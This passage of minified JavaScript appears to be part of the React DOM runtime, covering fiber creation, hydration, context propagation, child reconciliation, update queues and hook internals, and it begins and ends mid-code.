r=e.alternate;null!==r&&(r.lanes|=n);for(var o=!1,a=e.return;null!==a;)a.childLanes|=n,null!==(r=a.alternate)&&(r.childLanes|=n),22===a.tag&&(null===(e=a.stateNode)||1&e._visibility||(o=!0)),e=a,a=a.return;return 3===e.tag?(a=e.stateNode,o&&null!==t&&(o=31-wt(n),null===(r=(e=a.hiddenUpdates)[o])?e[o]=[t]:r.push(t),t.lane=536870912|n),a):null}function Do(e){if(50<Wu)throw Wu=0,qu=null,Error(le(185));for(var t=e.return;null!==t;)t=(e=t).return;return 3===e.tag?e.stateNode:null}var zo={};function Fo(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Bo(e,t,n,r){return new Fo(e,t,n,r)}function Uo(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Ho(e,t){var n=e.alternate;return null===n?((n=Bo(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=65011712&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n}function $o(e,t){e.flags&=65011714;var n=e.alternate;return null===n?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext}),e}function Vo(e,t,n,r,o,a){var i=0;if(r=e,'function'==typeof e)Uo(e)&&(i=1);else if('string'==typeof e)i=function(e,t,n){if(1===n||null!=t.itemProp)return!1;switch(e){case'meta':case'title':return!0;case'style':if('string'!=typeof t.precedence||'string'!=typeof t.href||''===t.href)break;return!0;case'link':if('string'!=typeof t.rel||'string'!=typeof t.href||''===t.href||t.onLoad||t.onError)break;return'stylesheet'!==t.rel||(e=t.disabled,'string'==typeof t.precedence&&null==e);case'script':if(t.async&&'function'!=typeof t.async&&'symbol'!=typeof t.async&&!t.onLoad&&!t.onError&&t.src&&'string'==typeof t.src)return!0}return!1}(e,n,We.current)?26:'html'===e||'head'===e||'body'===e?27:5;else e:switch(e){case Ne:return(e=Bo(31,n,t,o)).elementType=Ne,e.lanes=a,e;case ve:return Wo(n.children,o,a,t);case be:i=8,o|=24;break;case xe:return(e=Bo(12,n,t,2|o)).elementType=xe,e.lanes=a,e;case Ce:return(e=Bo(13,n,t,o)).elementType=Ce,e.lanes=a,e;case Ee:return(e=Bo(19,n,t,o)).elementType=Ee,e.lanes=a,e;default:if('object'==typeof e&&null!==e)switch(e.$$typeof){case ke:i=10;break e;case we:i=9;break e;case Se:i=11;break e;case Te:i=14;break e;case _e:i=16,r=null;break e}i=29,n=Error(le(130,null===e?'null':typeof e,'')),r=null}return(t=Bo(i,n,t,o)).elementType=e,t.type=r,t.lanes=a,t}function Wo(e,t,n,r){return(e=Bo(7,e,r,t)).lanes=n,e}function qo(e,t,n){return(e=Bo(6,e,null,t)).lanes=n,e}function Ko(e){var t=Bo(18,null,null,0);return t.stateNode=e,t}function Go(e,t,n){return(t=Bo(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}var Qo=new WeakMap;function Yo(e,t){if('object'==typeof e&&null!==e){var n=Qo.get(e);return void 0!==n?n:(t={value:e,source:t,stack:rt(t)},Qo.set(e,t),t)}return{value:e,source:t,stack:rt(t)}}var Xo=[],Zo=0,Jo=null,ea=0,ta=[],na=0,ra=null,oa=1,aa='';function ia(e,t){Xo[Zo++]=ea,Xo[Zo++]=Jo,Jo=e,ea=t}function la(e,t,n){ta[na++]=oa,ta[na++]=aa,ta[na++]=ra,ra=e;var r=oa;e=aa;var o=32-wt(r)-1;r&=~(1<<o),n+=1;var a=32-wt(t)+o;if(30<a){var i=o-o%5;a=(r&(1<<i)-1).toString(32),r>>=i,o-=i,oa=1<<32-wt(t)+o|n<<o|r,aa=a+e}else oa=1<<a|n<<o|r,aa=e}function sa(e){null!==e.return&&(ia(e,1),la(e,1,0))}function ca(e){for(;e===Jo;)Jo=Xo[--Zo],Xo[Zo]=null,ea=Xo[--Zo],Xo[Zo]=null;for(;e===ra;)ra=ta[--na],ta[na]=null,aa=ta[--na],ta[na]=null,oa=ta[--na],ta[na]=null}function ua(e,t){ta[na++]=oa,ta[na++]=aa,ta[na++]=ra,oa=t.id,aa=t.overflow,ra=e}var da=null,fa=null,pa=!1,ha=null,ma=!1,ga=Error(le(519));function ya(e){throw Sa(Yo(Error(le(418,1<arguments.length&&void 0!==arguments[1]&&arguments[1]?'text':'HTML','')),e)),ga}function va(e){var t=e.stateNode,n=e.type,r=e.memoizedProps;switch(t[Ht]=e,t[$t]=r,n){case'dialog':Xd('cancel',t),Xd('close',t);break;case'iframe':case'object':case'embed':Xd('load',t);break;case'video':case'audio':for(n=0;n<Gd.length;n++)Xd(Gd[n],t);break;case'source':Xd('error',t);break;case'img':case'image':case'link':Xd('error',t),Xd('load',t);break;case'details':Xd('toggle',t);break;case'input':Xd('invalid',t),wn(t,r.value,r.defaultValue,r.checked,r.defaultChecked,r.type,r.name,!0);break;case'select':Xd('invalid',t);break;case'textarea':Xd('invalid',t),En(t,r.value,r.defaultValue,r.children)}'string'!=typeof(n=r.children)&&'number'!=typeof n&&'bigint'!=typeof n||t.textContent===''+n||!0===r.suppressHydrationWarning||df(t.textContent,n)?(null!=r.popover&&(Xd('beforetoggle',t),Xd('toggle',t)),null!=r.onScroll&&Xd('scroll',t),null!=r.onScrollEnd&&Xd('scrollend',t),null!=r.onClick&&(t.onclick=An),t=!0):t=!1,t||ya(e,!0)}function ba(e){for(da=e.return;da;)switch(da.tag){case 5:case 31:case 13:return void(ma=!1);case 27:case 3:return void(ma=!0);default:da=da.return}}function xa(e){if(e!==da)return!1;if(!pa)return ba(e),pa=!0,!1;var t,n=e.tag;if((t=3!==n&&27!==n)&&((t=5===n)&&(t=!('form'!==(t=e.type)&&'button'!==t)||wf(e.type,e.memoizedProps)),t=!t),t&&fa&&ya(e),ba(e),13===n){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(le(317));fa=Df(e)}else if(31===n){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(le(317));fa=Df(e)}else 27===n?(n=fa,Nf(e.type)?(e=jf,jf=null,fa=e):fa=n):fa=da?Lf(e.stateNode.nextSibling):null;return!0}function wa(){fa=da=null,pa=!1}function ka(){var e=ha;return null!==e&&(null===Ou?Ou=e:Ou.push.apply(Ou,e),ha=null),e}function Sa(e){null===ha?ha=[e]:ha.push(e)}var Ca=Be(null),Ea=null,Ta=null;function _a(e,t,n){He(Ca,t._currentValue),t._currentValue=n}function Na(e){e._currentValue=Ca.current,Ue(Ca)}function Ia(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Ra(e,t,n,r){var o=e.child;for(null!==o&&(o.return=e);null!==o;){var a=o.dependencies;if(null!==a){var i=o.child;a=a.firstContext;e:for(;null!==a;){var l=a;a=o;for(var s=0;s<t.length;s++)if(l.context===t[s]){a.lanes|=n,null!==(l=a.alternate)&&(l.lanes|=n),Ia(a.return,n,e),r||(i=null);break e}a=l.next}}else if(18===o.tag){if(null===(i=o.return))throw Error(le(341));i.lanes|=n,null!==(a=i.alternate)&&(a.lanes|=n),Ia(i,n,e),i=null}else i=o.child;if(null!==i)i.return=o;else for(i=o;null!==i;){if(i===e){i=null;break}if(null!==(o=i.sibling)){o.return=i.return,i=o;break}i=i.return}o=i}}function Oa(e,t,n,r){e=null;for(var o=t,a=!1;null!==o;){if(!a)if(524288&o.flags)a=!0;else if(262144&o.flags)break;if(10===o.tag){var i=o.alternate;if(null===i)throw Error(le(387));if(null!==(i=i.memoizedProps)){var l=o.type;Jr(o.pendingProps.value,i.value)||(null!==e?e.push(l):e=[l])}}else if(o===Ge.current){if(null===(i=o.alternate))throw Error(le(387));i.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(null!==e?e.push(fp):e=[fp])}o=o.return}null!==e&&Ra(t,e,n,r),t.flags|=262144}function Ma(e){for(e=e.firstContext;null!==e;){if(!Jr(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Pa(e){Ea=e,Ta=null,null!==(e=e.dependencies)&&(e.firstContext=null)}function Aa(e){return ja(Ea,e)}function La(e,t){return null===Ea&&Pa(e),ja(e,t)}function ja(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},null===Ta){if(null===e)throw Error(le(308));Ta=t,e.dependencies={lanes:0,firstContext:t},e.flags|=524288}else Ta=Ta.next=t;return n}var Da='undefined'!=typeof AbortController?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:(t,n)=>{e.push(n)}};this.abort=()=>{t.aborted=!0,e.forEach(e=>e())}},za=oe.unstable_scheduleCallback,Fa=oe.unstable_NormalPriority,Ba={$$typeof:ke,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Ua(){return{controller:new Da,data:new Map,refCount:0}}function Ha(e){e.refCount--,0===e.refCount&&za(Fa,()=>{e.controller.abort()})}var $a=null,Va=0,Wa=0,qa=null;function Ka(){if(0===--Va&&null!==$a){null!==qa&&(qa.status='fulfilled');var e=$a;$a=null,Wa=0,qa=null;for(var t=0;t<e.length;t++)(0,e[t])()}}var Ga=Le.S;Le.S=(e,t)=>{Au=ct(),'object'==typeof t&&null!==t&&'function'==typeof t.then&&function(e,t){if(null===$a){var n=$a=[];Va=0,Wa=$d(),qa={status:'pending',value:void 0,then:e=>{n.push(e)}}}Va++,t.then(Ka,Ka)}(0,t),null!==Ga&&Ga(e,t)};var Qa=Be(null);function Ya(){var e=Qa.current;return null!==e?e:mu.pooledCache}function Xa(e,t){He(Qa,null===t?Qa.current:t.pool)}function Za(){var e=Ya();return null===e?null:{parent:Ba._currentValue,pool:e}}var Ja=Error(le(460)),ei=Error(le(474)),ti=Error(le(542)),ni={then:()=>{}};function ri(e){return'fulfilled'===(e=e.status)||'rejected'===e}function oi(e,t,n){switch(void 0===(n=e[n])?e.push(t):n!==t&&(t.then(An,An),t=n),t.status){case'fulfilled':return t.value;case'rejected':throw si(e=t.reason),e;default:if('string'==typeof t.status)t.then(An,An);else{if(null!==(e=mu)&&100<e.shellSuspendCounter)throw Error(le(482));(e=t).status='pending',e.then(e=>{if('pending'===t.status){var n=t;n.status='fulfilled',n.value=e}},e=>{if('pending'===t.status){var n=t;n.status='rejected',n.reason=e}})}switch(t.status){case'fulfilled':return t.value;case'rejected':throw si(e=t.reason),e}throw ii=t,Ja}}function ai(e){try{return(0,e._init)(e._payload)}catch(e){if(null!==e&&'object'==typeof e&&'function'==typeof e.then)throw ii=e,Ja;throw e}}var ii=null;function li(){if(null===ii)throw Error(le(459));var e=ii;return ii=null,e}function si(e){if(e===Ja||e===ti)throw Error(le(483))}var ci=null,ui=0;function di(e){var t=ui;return ui+=1,null===ci&&(ci=[]),oi(ci,e,t)}function fi(e,t){t=t.props.ref,e.ref=void 0!==t?t:null}function pi(e,t){if(t.$$typeof===me)throw Error(le(525));throw e=Object.prototype.toString.call(t),Error(le(31,'[object Object]'===e?'object with keys {'+Object.keys(t).join(', ')+'}':e))}function hi(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e){for(var t=new Map;null!==e;)null!==e.key?t.set(e.key,e):t.set(e.index,e),e=e.sibling;return t}function o(e,t){return(e=Ho(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=67108866,n):r:(t.flags|=67108866,n):(t.flags|=1048576,n)}function i(t){return e&&null===t.alternate&&(t.flags|=67108866),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=qo(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){var a=n.type;return a===ve?u(e,t,n.props.children,r,n.key):null!==t&&(t.elementType===a||'object'==typeof a&&null!==a&&a.$$typeof===_e&&ai(a)===t.type)?(fi(t=o(t,n.props),n),t.return=e,t):(fi(t=Vo(n.type,n.key,n.props,null,e.mode,r),n),t.return=e,t)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Go(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function u(e,t,n,r,a){return null===t||7!==t.tag?((t=Wo(n,e.mode,r,a)).return=e,t):((t=o(t,n)).return=e,t)}function d(e,t,n){if('string'==typeof t&&''!==t||'number'==typeof t||'bigint'==typeof t)return(t=qo(''+t,e.mode,n)).return=e,t;if('object'==typeof t&&null!==t){switch(t.$$typeof){case ge:return fi(n=Vo(t.type,t.key,t.props,null,e.mode,n),t),n.return=e,n;case ye:return(t=Go(t,e.mode,n)).return=e,t;case _e:return d(e,t=ai(t),n)}if(Ae(t)||Oe(t))return(t=Wo(t,e.mode,n,null)).return=e,t;if('function'==typeof t.then)return d(e,di(t),n);if(t.$$typeof===ke)return d(e,La(e,t),n);pi(e,t)}return null}function f(e,t,n,r){var o=null!==t?t.key:null;if('string'==typeof n&&''!==n||'number'==typeof n||'bigint'==typeof n)return null!==o?null:l(e,t,''+n,r);if('object'==typeof n&&null!==n){switch(n.$$typeof){case ge:return n.key===o?s(e,t,n,r):null;case ye:return n.key===o?c(e,t,n,r):null;case _e:return f(e,t,n=ai(n),r)}if(Ae(n)||Oe(n))return null!==o?null:u(e,t,n,r,null);if('function'==typeof n.then)return f(e,t,di(n),r);if(n.$$typeof===ke)return f(e,t,La(e,n),r);pi(e,n)}return null}function p(e,t,n,r,o){if('string'==typeof r&&''!==r||'number'==typeof r||'bigint'==typeof r)return l(t,e=e.get(n)||null,''+r,o);if('object'==typeof r&&null!==r){switch(r.$$typeof){case ge:return s(t,e=e.get(null===r.key?n:r.key)||null,r,o);case ye:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o);case _e:return p(e,t,n,r=ai(r),o)}if(Ae(r)||Oe(r))return u(t,e=e.get(n)||null,r,o,null);if('function'==typeof r.then)return p(e,t,n,di(r),o);if(r.$$typeof===ke)return p(e,t,n,La(t,r),o);pi(t,r)}return null}function h(l,s,c,u){if('object'==typeof c&&null!==c&&c.type===ve&&null===c.key&&(c=c.props.children),'object'==typeof c&&null!==c){switch(c.$$typeof){case ge:e:{for(var m=c.key;null!==s;){if(s.key===m){if((m=c.type)===ve){if(7===s.tag){n(l,s.sibling),(u=o(s,c.props.children)).return=l,l=u;break e}}else if(s.elementType===m||'object'==typeof m&&null!==m&&m.$$typeof===_e&&ai(m)===s.type){n(l,s.sibling),fi(u=o(s,c.props),c),u.return=l,l=u;break e}n(l,s);break}t(l,s),s=s.sibling}c.type===ve?((u=Wo(c.props.children,l.mode,u,c.key)).return=l,l=u):(fi(u=Vo(c.type,c.key,c.props,null,l.mode,u),c),u.return=l,l=u)}return i(l);case ye:e:{for(m=c.key;null!==s;){if(s.key===m){if(4===s.tag&&s.stateNode.containerInfo===c.containerInfo&&s.stateNode.implementation===c.implementation){n(l,s.sibling),(u=o(s,c.children||[])).return=l,l=u;break e}n(l,s);break}t(l,s),s=s.sibling}(u=Go(c,l.mode,u)).return=l,l=u}return i(l);case _e:return h(l,s,c=ai(c),u)}if(Ae(c))return function(o,i,l,s){for(var c=null,u=null,h=i,m=i=0,g=null;null!==h&&m<l.length;m++){h.index>m?(g=h,h=null):g=h.sibling;var y=f(o,h,l[m],s);if(null===y){null===h&&(h=g);break}e&&h&&null===y.alternate&&t(o,h),i=a(y,i,m),null===u?c=y:u.sibling=y,u=y,h=g}if(m===l.length)return n(o,h),pa&&ia(o,m),c;if(null===h){for(;m<l.length;m++)null!==(h=d(o,l[m],s))&&(i=a(h,i,m),null===u?c=h:u.sibling=h,u=h);return pa&&ia(o,m),c}for(h=r(h);m<l.length;m++)null!==(g=p(h,o,m,l[m],s))&&(e&&null!==g.alternate&&h.delete(null===g.key?m:g.key),i=a(g,i,m),null===u?c=g:u.sibling=g,u=g);return e&&h.forEach(e=>t(o,e)),pa&&ia(o,m),c}(l,s,c,u);if(Oe(c)){if('function'!=typeof(m=Oe(c)))throw Error(le(150));return function(o,i,l,s){if(null==l)throw Error(le(151));for(var c=null,u=null,h=i,m=i=0,g=null,y=l.next();null!==h&&!y.done;m++,y=l.next()){h.index>m?(g=h,h=null):g=h.sibling;var v=f(o,h,y.value,s);if(null===v){null===h&&(h=g);break}e&&h&&null===v.alternate&&t(o,h),i=a(v,i,m),null===u?c=v:u.sibling=v,u=v,h=g}if(y.done)return n(o,h),pa&&ia(o,m),c;if(null===h){for(;!y.done;m++,y=l.next())null!==(y=d(o,y.value,s))&&(i=a(y,i,m),null===u?c=y:u.sibling=y,u=y);return pa&&ia(o,m),c}for(h=r(h);!y.done;m++,y=l.next())null!==(y=p(h,o,m,y.value,s))&&(e&&null!==y.alternate&&h.delete(null===y.key?m:y.key),i=a(y,i,m),null===u?c=y:u.sibling=y,u=y);return e&&h.forEach(e=>t(o,e)),pa&&ia(o,m),c}(l,s,c=m.call(c),u)}if('function'==typeof c.then)return h(l,s,di(c),u);if(c.$$typeof===ke)return h(l,s,La(l,c),u);pi(l,c)}return'string'==typeof c&&''!==c||'number'==typeof c||'bigint'==typeof c?(c=''+c,null!==s&&6===s.tag?(n(l,s.sibling),(u=o(s,c)).return=l,l=u):(n(l,s),(u=qo(c,l.mode,u)).return=l,l=u),i(l)):n(l,s)}return(e,t,n,r)=>{try{ui=0;var o=h(e,t,n,r);return ci=null,o}catch(t){if(t===Ja||t===ti)throw t;var a=Bo(29,t,null,e.mode);return a.lanes=r,a.return=e,a}}}var mi=hi(!0),gi=hi(!1),yi=!1;function vi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function bi(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function xi(e){return{lane:e,tag:0,payload:null,callback:null,next:null}}function wi(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,2&hu){var o=r.pending;return null===o?t.next=t:(t.next=o.next,o.next=t),r.pending=t,t=Do(e),jo(e,null,n),t}return Po(e,r,t,n),Do(e)}function ki(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,4194048&n)){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,Lt(e,n)}}function Si(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var o=null,a=null;if(null!==(n=n.firstBaseUpdate)){do{var i={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};null===a?o=a=i:a=a.next=i,n=n.next}while(null!==n);null===a?o=a=t:a=a.next=t}else o=a=t;return n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:a,shared:r.shared,callbacks:r.callbacks},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}var Ci=!1;function Ei(){if(Ci){if(null!==qa)throw qa}}function Ti(e,t,n,r){Ci=!1;var o=e.updateQueue;yi=!1;var a=o.firstBaseUpdate,i=o.lastBaseUpdate,l=o.shared.pending;if(null!==l){o.shared.pending=null;var s=l,c=s.next;s.next=null,null===i?a=c:i.next=c,i=s;var u=e.alternate;null!==u&&((l=(u=u.updateQueue).lastBaseUpdate)!==i&&(null===l?u.firstBaseUpdate=c:l.next=c,u.lastBaseUpdate=s))}if(null!==a){var d=o.baseState;for(i=0,u=c=s=null,l=a;;){var f=-536870913&l.lane,p=f!==l.lane;if(p?(yu&f)===f:(r&f)===f){0!==f&&f===Wa&&(Ci=!0),null!==u&&(u=u.next={lane:0,tag:l.tag,payload:l.payload,callback:null,next:null});e:{var h=e,m=l;f=t;var g=n;switch(m.tag){case 1:if('function'==typeof(h=m.payload)){d=h.call(g,d,f);break e}d=h;break e;case 3:h.flags=-65537&h.flags|128;case 0:if(null==(f='function'==typeof(h=m.payload)?h.call(g,d,f):h))break e;d=he({},d,f);break e;case 2:yi=!0}}null!==(f=l.callback)&&(e.flags|=64,p&&(e.flags|=8192),null===(p=o.callbacks)?o.callbacks=[f]:p.push(f))}else p={lane:f,tag:l.tag,payload:l.payload,callback:l.callback,next:null},null===u?(c=u=p,s=d):u=u.next=p,i|=f;if(null===(l=l.next)){if(null===(l=o.shared.pending))break;l=(p=l).next,p.next=null,o.lastBaseUpdate=p,o.shared.pending=null}}null===u&&(s=d),o.baseState=s,o.firstBaseUpdate=c,o.lastBaseUpdate=u,null===a&&(o.shared.lanes=0),Eu|=i,e.lanes=i,e.memoizedState=d}}function _i(e,t){if('function'!=typeof e)throw Error(le(191,e));e.call(t)}function Ni(e,t){var n=e.callbacks;if(null!==n)for(e.callbacks=null,e=0;e<n.length;e++)_i(n[e],t)}var Ii=Be(null),Ri=Be(0);function Oi(e,t){He(Ri,e=Su),He(Ii,t),Su=e|t.baseLanes}function Mi(){He(Ri,Su),He(Ii,Ii.current)}function Pi(){Su=Ri.current,Ue(Ii),Ue(Ri)}var Ai=Be(null),Li=null;function ji(e){var t=e.alternate;He(Ui,1&Ui.current),He(Ai,e),null===Li&&(null===t||null!==Ii.current||null!==t.memoizedState)&&(Li=e)}function Di(e){He(Ui,Ui.current),He(Ai,e),null===Li&&(Li=e)}function zi(e){22===e.tag?(He(Ui,Ui.current),He(Ai,e),null===Li&&(Li=e)):Fi()}function Fi(){He(Ui,Ui.current),He(Ai,Ai.current)}function Bi(e){Ue(Ai),Li===e&&(Li=null),Ue(Ui)}var Ui=Be(0);function Hi(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||Pf(n)||Af(n)))return t}else if(19!==t.tag||'forwards'!==t.memoizedProps.revealOrder&&'backwards'!==t.memoizedProps.revealOrder&&'unstable_legacy-backwards'!==t.memoizedProps.revealOrder&&'together'!==t.memoizedProps.revealOrder){if(null!==t.child){t.child.return=t,t=t.child;continue}}else if(128&t.flags)return t;if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var $i=0,Vi=null,Wi=null,qi=null,Ki=!1,Gi=!1,Qi=!1,Yi=0,Xi=0,Zi=null,Ji=0;function el(){throw Error(le(321))}function tl(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Jr(e[n],t[n]))return!1;return!0}function nl(e,t,n,r,o,a){return $i=a,Vi=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Le.H=null===e||null===e.memoizedState?ys:vs,Qi=!1,a=n(r,o),Qi=!1,Gi&&(a=ol(t,n,r,o)),rl(e),a}function rl(e){Le.H=gs;var t=null!==Wi&&null!==Wi.next;if($i=0,qi=Wi=Vi=null,Ki=!1,Xi=0,Zi=null,t)throw Error(le(300));null===e||As||null!==(e=e.dependencies)&&Ma(e)&&(As=!0)}function ol(e,t,n,r){Vi=e;var o=0;do{if(Gi&&(Zi=null),Xi=0,Gi=!1,25<=o)throw Error(le(301));if(o+=1,qi=Wi=null,null!=e.updateQueue){var a=e.updateQueue;a.lastEffect=null,a.events=null,a.stores=null,null!=a.memoCache&&(a.memoCache.index=0)}Le.H=bs,a=t(n,r)}while(Gi);return a}function al(){var e=Le.H,t=e.useState()[0];return t='function'==typeof t.then?dl(t):t,e=e.useState()[0],(null!==Wi?Wi.memoizedState:null)!==e&&(Vi.flags|=1024),t}function il(){var e=0!==Yi;return Yi=0,e}function ll(e,t,n){t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n}function sl(e){if(Ki){for(e=e.memoizedState;null!==e;){var t=e.queue;null!==t&&(t.pending=null),e=e.next}Ki=!1}$i=0,qi=Wi=Vi=null,Gi=!1,Xi=Yi=0,Zi=null}function cl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===qi?Vi.memoizedState=qi=e:qi=qi.next=e,qi}function ul(){if(null===Wi){var e=Vi.alternate;e=null!==e?e.memoizedState:null}else e=Wi.next;var t=null===qi?Vi.memoizedState:qi.next;if(null!==t)qi=t,Wi=e;else{if(null===e){if(null===Vi.alternate)throw Error(le(467));throw Error(le(310))}e={memoizedState:(Wi=e).memoizedState,baseState:Wi.baseState,baseQueue:Wi.baseQueue,queue:Wi.queue,next:null},null===qi?Vi.memoizedState=qi=e:qi=qi.next=e}return qi}function dl(e){var t=Xi;return Xi+=1,null===Zi&&(Zi=[]),e=oi(Zi,e,t),t=Vi,null===(null===qi?t.memoizedState:qi.next)&&(t=t.alternate,Le.H=null===t||null===t.memoizedState?ys:vs),e}function fl(e){if(null!==e&&'object'==typeof e){if('function'==typeof e.then)return dl(e);if(e.$$typeof===ke)return Aa(e)}throw Error(le(438,String(e)))}function pl(e){var t=null,n=Vi.updateQueue;if(null!==n&&(t=n.memoCache),null==t){var r=Vi.alternate;null!==r&&(null!==(r=r.updateQueue)&&(null!=(r=r.memoCache)&&(t={data:r.data.map(e=>e.slice()),index:0})))}if(null==t&&(t={data:[],index:0}),null===n&&(n={lastEffect:null,events:null,stores:null,memoCache:null},Vi.updateQueue=n),n.memoCache=t,void 0===(n=t.data[t.index]))for(n=t.data[t.index]=Array(e),r=0;r<e;r++)n[r]=Ie;return t.index++,n}function hl(e,t){return'function'==typeof t?t(e):t}function ml(e){return gl(ul(),Wi,e)}function gl(e,t,n){var r=e.queue;if(null===r)throw Error(le(311));r.lastRenderedReducer=n;var o=e.baseQueue,a=r.pending;if(null!==a){if(null!==o){var i=o.next;o.next=a.next,a.next=i}t.baseQueue=o=a,r.pending=null}if(a=e.baseState,null===o)e.memoizedState=a;else{var l=i=null,s=null,c=t=o.next,u=!1;do{var d=-536870913&c.lane;if(d!==c.lane?(yu&d)===d:($i&d)===d){var f=c.revertLane;if(0===f)null!==s&&(s=s.next={lane:0,revertLane:0,gesture:null,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),d===Wa&&(u=!0);else{if(($i&f)===f){c=c.next,f===Wa&&(u=!0);continue}d={lane:0,revertLane:c.revertLane,gesture:null,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===s?(l=s=d,i=a):s=s.next=d,Vi.lanes|=f,Eu|=f}d=c.action,Qi&&n(a,d),a=c.hasEagerState?c.eagerState:n(a,d)}else f={lane:d,revertLane:c.revertLane,gesture:c.gesture,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===s?(l=s=f,i=a):s=s.next=f,Vi.lanes|=d,Eu|=d;c=c.next}while(null!==c&&c!==t);if(null===s?i=a:s.next=l,!Jr(a,e.memoizedState)&&(As=!0,u&&null!==(n=qa)))throw n;e.memoizedState=a,e.baseState=i,e.baseQueue=s,r.lastRenderedState=a}return null===o&&(r.lanes=0),[e.memoizedState,r.dispatch]}function yl(e){var t=ul(),n=t.queue;if(null===n)throw Error(le(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,a=t.memoizedState;if(null!==o){n.pending=null;var i=o=o.next;do{a=e(a,i.action),i=i.next}while(i!==o);Jr(a,t.memoizedState)||(As=!0),t.memoizedState=a,null===t.baseQueue&&(t.baseState=a),n.lastRenderedState=a}return[a,r]}function vl(e,t,n){var r=Vi,o=ul(),a=pa;if(a){if(void 0===n)throw Error(le(407));n=n()}else n=t();var i=!Jr((Wi||o).memoizedState,n);if(i&&(o.memoizedState=n,As=!0),o=o.queue,$l(wl.bind(null,r,o,e),[e]),o.getSnapshot!==t||i||null!==qi&&1&qi.memoizedState.tag){if(r.flags|=2048,zl(9,{destroy:void 0},xl.bind(null,r,o,n,t),null),null===mu)throw Error(le(349));a||127&$i||bl(r,t,n)}return n}function bl(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=Vi.updateQueue)?(t={lastEffect:null,events:null,stores:null,memoCache:null},Vi.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function xl(e,t,n,r){t.value=n,t.getSnapshot=r,kl(t)&&Sl(e)}function wl(e,t,n){return n(()=>{kl(t)&&Sl(e)})}function kl(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Jr(e,n)}catch(e){return!0}}function Sl(e){var t=Lo(e,2);null!==t&&Qu(t,e,2)}function Cl(e){var t=cl();if('function'==typeof e){var 